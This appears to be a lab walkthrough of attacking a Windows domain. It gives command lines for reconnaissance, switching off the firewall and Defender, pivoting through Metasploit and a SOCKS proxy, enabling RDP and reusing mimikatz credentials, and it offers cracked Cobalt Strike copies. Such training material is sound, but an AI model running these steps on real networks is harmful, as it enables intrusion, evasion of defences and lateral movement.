

Using mimikatz dump password user
Recon Internal Network
Some commands run on the Windows 7 machine to query information and query domain information:
Query command
ipconfig /all
net config Workstation
systeminfo
nslookup god.org  : resolve domain name IP address
net config workstation : Query the current login domain and login user information
Query information command
wmic service list brief  : Query local service information
tasklist  : Query process
wmic process list brief  : Use wmic to query the process
wmic startup get command,caption  : View the startup process
schtasks/query/fo list/v  : View scheduled tasks
net statistics workstation  : View the host boot time
netstat -ano  : Query port list
wmic qfe get caption,description,hotfixid,installedon  : Query the patch installed on this machine
View account information in the machine
net user : View the list of local users
net localgroup administrators : Get local administrators
query user || qwinsta : Get online users
net session : List the sessions between the clients connected to the computer
net share : View the local share list
wmic share get name,path,status : Use wmic to query the local share list
Turn off the firewall, defender
netsh firewall set opmode disable : before windows server 2003
netsh advfirewall set allprofiles state off : after windows server 2003
net stop windefend : stop windefend
Surviving hosts in the detection domain
for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
Find information in the domain
net view/domain : View domain
net group/domain : View the list of all users in the domain
net group "domain computers"/domain : View the list of domain member computers
group "domain computers" /domain : View other user in domain
net group "domain controllers" /domain : View domain controller
And many other commands. After getting some information about the server as well as the GOD.ORG domain. Now we’ll scan and exploit the internal network
The server’s subnets
run get_local_subnets

So indeed there are 2 subnets, the 192.168.18.0/24 range and the 192.168.52.0/24 range. The 192.168.18.0/24 range is the one our kali machine can see. 192.168.52.0/24 is the internal network range. Now let’s scan to see which hosts are in the internal network
scan hosts inside the internal network using metasploit:

run arp_scanner -r 192.168.52.0/24
so besides 192.168.52.143 which is the windows 7 machine’s IP, inside we also see 2 other servers, 192.168.52.138 and 192.168.52.141
scan ports using metasploit:
To see the internal network we have to add a route in metasploit
meterpreter > run post/multi/manage/autoroute CMD=add SUBNET=192.168.52.0 NETMASK=255.255.255.0 #add route
route add 192.168.52.0 255.255.255.0 1(session id) #other way add route



Let’s look at another way less dependent on metasploit, using nmap: combining nmap + proxychains + socks5 proxy
create a socks proxy with metasploit (note you also need to add the internal-network route first)


Change the proxychains config file

Nmap successfully scans the internal network through the socks5 proxy created by metasploit
Now we don’t want to depend on metasploit. Let’s create a socks proxy without using metasploit

here I use the tool gost: https://github.com/ginuerzh/gost . Because I like golang. So I also like using tools written in go. There are also many other tools to create a socks proxy: Chisel, …
Download the windows version, download and run it on windows 7\
.\gost-windows-386.exe -L socks5://:9000
At this point we have a socks5 proxy that is the windows 7 machine, port 9000.
For a more visual approach we can use cobalt strike


This tool is one of the extremely great, feature-rich tools, very commonly used in APT attacks. But it’s also not easy to find a stable crack with all the features. You can research it more on your own. After dozens of versions, I did find a few stable ones. If you want, you can contact me!
Exploit Internal Network
192.168.51.141
Scan qua proxychains



Scanning through proxychains is quite slow. You can download nmap onto the windows 7 machine and run the scan, or you can also remote desktop directly into the windows 7 machine
Enable RDP, open port 3389
Using registry : If open, change 0 to 1
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server/v fDenyTSConnections/t REG_DWORD/d 0/f
Using wmic turns on 3389
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
Using metasploit
meterpreter > run getgui -e
meterpreter > run post/windows/manage/enable_rdp

Attacker remote
root@kali# rdesktop 192.168.18.128:3389
Using the account obtained when dumping with mimikatz
192.168.51.138
Scanning with nmap downloaded onto the Windows 7 machine

